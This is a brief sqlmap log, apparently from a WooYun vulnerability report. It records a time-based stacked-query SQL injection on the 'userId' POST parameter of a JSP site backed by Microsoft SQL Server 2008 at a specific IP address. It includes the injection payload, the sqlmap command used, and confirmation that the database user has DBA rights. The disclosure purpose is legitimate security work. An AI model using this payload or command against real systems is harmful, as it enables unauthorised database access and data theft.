 sqlmap
[22:10:47] [INFO] parsing HTTP request from '7.txt'
[22:10:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:10:47] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userId (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[22:10:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:10:50] [INFO] testing if current user is DBA
current user is DBA:    True
[22:11:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\223.100.144.160'
[*] shutting down at 22:11:35
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r 7.txt --time-sec 30 --is-dba